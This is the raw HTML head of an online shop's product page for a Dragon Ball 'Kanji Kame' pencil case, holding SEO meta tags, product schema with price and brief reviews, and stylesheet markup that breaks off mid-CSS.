

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-pencil-cases-kanji-kame-dbz-store/
body_size: 149333
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Pencil Cases - Kanji Kame DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Embody the varsity of Kame Sennin via this Dragon Ball Equipment representing Kanji Kame, that means &quot;Turtle&quot;. Turn into a fantastic fighter like Goku too! 3D"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-pencil-cases-kanji-kame-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Pencil Cases - Kanji Kame DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content="Embody the varsity of Kame Sennin via this Dragon Ball Equipment representing Kanji Kame, that means &quot;Turtle&quot;. Turn into a fantastic fighter like Goku too! 3D" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-pencil-cases-kanji-kame-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:38:01+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1270302684-1.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1270302684-1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Dragon ball kit &lt;/br&gt; Kanji Kamé Default Title Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="23" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST27859" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Pencil Cases - Kanji Kame DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Embody the varsity of Kame Sennin via this Dragon Ball Equipment representing Kanji Kame, that means &quot;Turtle&quot;. Turn into a fantastic fighter like Goku too! 3D" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1270302684-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;23.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1270302684-1.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1270302684-1.jpg","width":"640","height":"640","caption":"Dragon ball kit </br> Kanji Kam\u00e9 Default Title Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-pencil-cases-kanji-kame-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-pencil-cases-kanji-kame-dbz-store/","name":"Dragon Ball Pencil Cases - Kanji Kame DBZ store &raquo; Dragon Ball Store","datePublished":"2021-07-11T16:29:24+07:00","dateModified":"2025-09-19T16:38:01+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1270302684-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Pencil Cases - Kanji Kame DBZ store &raquo; Dragon Ball Store","description":"Embody the varsity of Kame Sennin via this Dragon Ball Equipment representing Kanji Kame, that means \"Turtle\". Turn into a fantastic fighter like Goku too! 3D digital flocking, authentic design devoted to the saga Giant capability : two giant storage compartments Zipper Materials : artificial leather-based Dimensions : 20 x 9 x 6.5 cm FREE STANDARD DELIVERY. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST27859","category":"Dragon Ball Accessories &gt; Dragon Ball Pencil Cases","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-pencil-cases-kanji-kame-dbz-store/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1270302684-1.jpg","height":"640","width":"640"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-pencil-cases-kanji-kame-dbz-store/#li-comment-58564","description":"Good service.","datePublished":"2025-09-18 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Hayden"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-pencil-cases-kanji-kame-dbz-store/#li-comment-11249","description":"Looks just like in the picture and came faster than expected","datePublished":"2020-12-20 06:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Aadarsh"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-pencil-cases-kanji-kame-dbz-store/#li-comment-11248","description":"They are great, good quality and i recieved them by mail sooner than expected","datePublished":"2020-12-01 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Richard"}}],"offers":{"@type":"Offer","price":"23.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-pencil-cases-kanji-kame-dbz-store/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-pencil-cases-kanji-kame-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Pencil Cases &#8211;  Kanji Kame DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-pencil-cases-kanji-kame-dbz-store/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-pencil-cases-kanji-kame-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-pencil-cases-kanji-kame-dbz-store%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) 